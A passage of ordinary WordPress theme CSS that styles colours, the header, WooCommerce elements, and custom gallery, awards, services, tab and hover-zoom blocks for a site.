dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#000000}h2,h2 a,h2 a:hover{color:#000000}h3,h3 a,h3 a:hover{color:#000000}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#000000}h5,h5 a,h5 a:hover{color:#000000}h6,h6 a,h6 a:hover,a.content_link .title{color:#000000}.woocommerce #customer_login h2{color:#000000} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#000000} .dropcap,.highlight:not(.highlight_image){background-color:#0095eb}a.mfn-link{color:#000000}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#0095eb}a:hover.mfn-link{color:#0095eb}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#007cc3}a.mfn-link-6:before{border-bottom-color:#007cc3}a.mfn-link svg .path{stroke:#0095eb}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#0095eb;background:#0095eb}.hr_zigzag i{color:#0095eb}.highlight-left:after,.highlight-right:after{background:#0095eb}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#0095eb}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#000000;stroke:#000000}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#000000}#Top_bar .menu > li a:not(.menu-toggle):after{background:#000000}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#000000}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#000000}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#000000}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#000000}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#000000}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#000000}.overlay-menu-toggle{color:#000000 !important;background:transparent}#Overlay{background:rgba(255,255,255,0.7)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#000000}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#000000}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#000000;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#000000;stroke:#000000}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#000000}#Side_slide .extras .extras-wrapper a svg .path{stroke:#000000}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#000000}#Action_bar .contact_details a{color:#000000}#Action_bar .contact_details a:hover{color:#000000}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#000000}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#000000}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(0,0,0,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#0095eb}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#007cc3}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#0095eb}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#0095eb}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#0095eb}#Sliding-top a:hover{color:#007cc3}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#0095eb}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#0095eb}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#0095eb}.quick_fact .number-wrapper .number{color:#0095eb}.mfn-countdown{--mfn-countdown-number-color:#0095eb}.progress_bars .bars_list li .bar .progress{background-color:#0095eb}a:hover.icon_bar{color:#0095eb !important}a.content_link,a:hover.content_link{color:#0095eb}a.content_link:before{border-bottom-color:#0095eb}a.content_link:after{border-color:#0095eb}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#0095eb}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#0095eb}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#000000}.how_it_works .image_wrapper .number{background:#000000}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#0095eb}.trailer_box.plain .desc .subtitle{color:#0095eb}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#0095eb}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#0095eb}.list_item.lists_1 .list_left{background-color:#0095eb}.list_item .list_left{color:#0095eb}.feature_list ul li .icon i{color:#0095eb}.feature_list ul li:hover,.feature_list ul li:hover a{background:#0095eb}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#0095eb}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#0095eb}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#000000}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#0095eb}.pricing-box .plan-inside ul li .yes{background:#0095eb}.pricing-box-box.pricing-box-featured{background:#0095eb}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#1982c2;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#1982c2;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#000000;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#000000}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#000000 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#FCFCFC}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#000000}#Action_bar .contact_details a{color:#000000}#Action_bar .contact_details a:hover{color:#000000}#Action_bar .social li a,#Action_bar .social-menu a{color:#000000!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#000000!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h2.lc-gallery-title::after {
position: absolute;
content: "";
border: 1px solid #000;
width: 100%;
height: 100%;
left: 3px;
top: 3px;
}
h2.lc-gallery-title {
position: relative;
display: block;
margin: 0 auto;
max-width: 320px;
padding: 10px;
border: 1px solid #000;
}
.lc-awards-col figure .vc_single_image-wrapper {
height: 350px;
margin-bottom: 0;
}
.lc-awards-col figure,
.lc-awards-col figure .vc_single_image-wrapper,
.lc-awards-col figure .vc_single_image-wrapper img {
width: 100%;
}
.lc-awards-col figure .vc_single_image-wrapper img {
height: 100% !important;
object-fit: cover;
}
.lc-awards-col .vc_column-inner {
border: 1px solid #ccc;
}
.lc-awards-details {
padding: 0 10px;
}
.lc-awards-details h2 {
font-family: Open Sans;
font-size: 28px;
color: #3e3e29;
position: relative;
}
.lc-awards-details h2::before {
content: "";
background-color: #bfbfbf;
height: 1px;
width: 85px;
left: 0;
position: absolute;
bottom: -11px;
}
.lc-awards-details h2::after {
position: absolute;
content: "";
background-color: #bfbfbf;
height: 1px;
width: 50px;
left: 0;
bottom: -7px;
}
.lc-awards-details h3 {
font-size: 22px;
margin-top: 20px;
margin-bottom: 10px;
font-weight: 500;
}
.lc-awards-details h4 span {
color: #000;
border-radius: 4px;
display: inline-block;
margin-left: 5px;
font-size: 22px;
}
.lc-awards-col .vc_column-inner > .wpb_wrapper {
height: 100%;
}
.lc-awards-col .vc_column-inner {
box-shadow: 0px 5px 15px 3px rgba(0,0,0,0.2);
overflow: hidden;
border-radius: 0px;
}
.lc-awards-details {
padding: 12px;
border: 1px solid #ccc;
margin: 15px !important;
margin-top: -60px !important;
/*padding-top: 35px;*/
min-height: 175px;
}
.lc-award-icon .vc_single_image-wrapper {
margin: 0 auto;
max-width: 100px;
height: 100px !important;
display: flex;
justify-content: center;
align-items: center;
background-color: #10192d;
border-radius: 50%;
margin-top: -55px;
}
.lc-award-icon .vc_single_image-wrapper img {
width: 64px !important;
max-height: 64px;
}
.lc-services-image .vc_single_image-wrapper {
margin-bottom: 0;
}
.lc-services-image .vc_column-inner {
position: relative;
border: 1px solid #dadada;
padding: 0;
border-bottom: 4px double #000;
}
.lc-services-image .vc_column-inner h3 {
margin-top: 20px;
padding: 5px;
color: #000;
margin-bottom: 0;
font-size: 20px;
letter-spacing: 1px;
position: relative;
transition: 0.7s all ease;
border-top: 1px solid #000;
/*border-bottom: 1px solid #000;*/
}
.lc-services-image .vc_column-inner h3::after {
position: absolute;
content: "";
background-color: #000;
top: -4px;
left: 0;
width: 100%;
height: 1px;
}
/*.lc-services-image .vc_column-inner h3::before {
position: absolute;
content: "";
background-color: #000;
bottom: -4px;
left: 0;
width: 100%;
height: 1px;
}*/
.lc-services-image .vc_column-inner .wpb_single_image {
padding: 20px 10px 10px 10px;
}
.lc-services-image .vc_column-inner:hover h3 {
background: none;
color: #000;
font-weight: bold;
}
.lc-services-image .vc_column-inner:hover img {
transform: scale(0.9);
}
.lc-services-image .vc_column-inner img {
transition: 0.3s all ease;
/*max-width: 60px !important;*/
}
.lc-tab-design ul li a:hover,.lc-tab-design ul li a:focus{
text-decoration: none;
outline: none;
}
.lc-tab-design ul {
border: none;
border-bottom: 2px solid #000;
margin: 0;
list-style-type: none;
display: flex;
padding-bottom: 0;
justify-content: center;
padding-left: 20px;
}
.lc-tab-design ul li {
margin-bottom: -1px;
}
.lc-tab-design ul li::after {
border: 0;
}
.lc-tab-design ul li a {
padding: 10px 20px;
margin: 0 10px -1px 0;
font-size: 16px;
font-weight: 500;
color: #5e5e5e;
border: 2px solid #e6e5e1;
border-bottom: none;
border-radius: 5px 5px 0 0;
z-index: 1;
position: relative;
transition: all 0.3s ease 0s;
}
.lc-tab-design ul li a:hover,
.lc-tab-design ul li.current-menu-item a{
background: #fff;
color: #000;
border: 2px solid #000;
border-bottom-color: transparent;
}
.lc-tab-design ul li a:before{
content: "";
display: block;
height: 2px;
background: #fff;
position: absolute;
bottom: -2px;
left: 0;
right: 0;
transform: scaleX(0);
transition: all 0.3s ease-in-out 0s;
}
.lc-tab-design ul li.current-menu-item a:before,
.lc-tab-design ul li a:hover:before{ transform: scaleX(1); }
@media only screen and (max-width: 479px){
/*.lc-tab-design ul { border: none; }
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a{
margin: 0;
border-bottom: 2px solid transparent;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}*/
}
.lc-about-submenu a {
background: #514032 !important;
display: inline-block !important;
color: #fff !important;
font-size: 16px !important;
font-weight: 500;
transition: 0.5s all ease;
position: relative !important;
border-radius: 10px 50px 0 0 !important;
}
.lc-about-submenu a::after {
position: absolute;
content: "";
width: 60px;
height: 81px;
background-color: #fff;
right: -46px;
top: -25px;
transform: rotate(-34deg);
}
.lc-about-submenu a::before {
position: absolute;
content: "";
height: 3px;
width: 100%;
background: rgba(0,0,0,0.2);
left: 0;
bottom: 0;
}
/**-- Header CSS :: START --**/
body:not(.template-slider) #Header {
min-height: 0;
}
.header-overlay .overlay-menu-toggle {
left: 40px;
top: 25px;
right: 0;
color: #3e3e29 !important;
}
#overlay-menu ul li a, 
.header-overlay .overlay-menu-toggle.focus {
color: #3e3e29;
}
#Top_bar {
position: static;
}
#Top_bar .top_bar_left {
float: none;
text-align: center;
}
#Top_bar .logo {
float: none;
}
#Header #Overlay {
background: rgba(255,255,255,0.85);
}
#Header #overlay-menu ul li {
margin-bottom: 20px;
}
/**-- Header CSS :: END--**/
#Content {
padding-top: 0;
}
.lori-img-wrap .vc_single_image-wrapper {
margin-bottom: 0;
}
.zoomin-hover .wpb_single_image{position:relative;overflow:hidden}
.zoomin-hover .wpb_single_image:after{content:'';display:inline-block;top:0;left:0;bottom:0;right:0;background: #000;z-index: 9;position: absolute; opacity:0;visibility:hidden;transition: all .3s ease-out;}
.zoomin-hover:hover .wpb_single_image:after{opacity:.5;visibility:visible;}
.zoomin-hover img{position: relative;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);transition: all .35s ease-in-out;}
.zoomin-hover:hover img{-webkit-transform: scale(1.15);-ms-transform: scale(1.15);transform: scale(1.15);}
.zoomin-hover .portfolio-meta-text{position: absolute;top: 50%; transform: translateY(-50%);-webkit-transform: translateY(-50%);left: 0;width: 100%;text-align: center;opacity: 0;transition: all .3s ease-out;z-index: 999}
.zoomin-hover:hover .portfolio-meta-text{opacity: 1;}
.zoomin-hover .portfolio-meta-text .the-title {padding: 0 20px;font-size: 34px !important;line-height: 48px !important;font-weight: 500;margin-bottom: 15px;letter-spacing: 1px;text-transform: none;color: #fff !important;}
.zoomin-hover .portfolio-meta-text .the-title a{color:#fff}
.portfolio-categories{display:none}
.zoomin-hover .vc_single_image-wrapper::after,.zoomin-hover .vc_single_image-wrapper::before{position: absolute;top: 9%;left: 5%;right: 5%;bottom: 9%;content: '';opacity: 1;display: block;transition: all .35s ease-out;z-index: 90}
.zoomin-hover .vc_single_image-wrapper::before{border-right: 1px solid #fff;border-left:1px solid #fff;-webkit-transform-origin:100% 0;-ms-transform-origin: 100% 0;transform-origin: 100% 0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);}
.zoomin-hover:hover .vc_single_image-wrapper::before{-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);}
.zoomin-hover .vc_single_image-wrapper::after{border-bottom: 1px solid #fff;border-top: 1px solid #fff;-webkit-transform-origin: 0 0;-ms-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform:scaleX(0);}
.zoomin-hover:hover .vc_single_image-wrapper::after{-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}
/**-- Popup CSS : : START --**/
.lc-popup-img .vc_single_image-wrapper,
.wpb_single_image.lc-popup-img {
margin-bottom: 0;
}
/**-- Popup CSS : : END --**/
@media only screen and (max-width: 767px) {
body:not(.template-slider):not(.header-simple) #Header {
min-height: 0;
}
.lc-team-col:hover::before {
top: 24px;
}
.lc-tab-design ul {
border: none;
flex-flow: column wrap;
}
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a {
margin: 0;
border-bottom: 2px solid #e6e5e1;
border-radius: 5px;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}
.header-overlay .overlay-menu-toggle {
left: auto;
right: 5px;
}
.lc-home-four-images .vc_column-inner {
display: none;
}
}
@media only screen and (max-width: 620px) {
.lc-team-single figure, .lc-team-single .vc_single_image-wrapper, .lc-team-single img {
width: 100%;
object-fit: cover;
height: 100%;
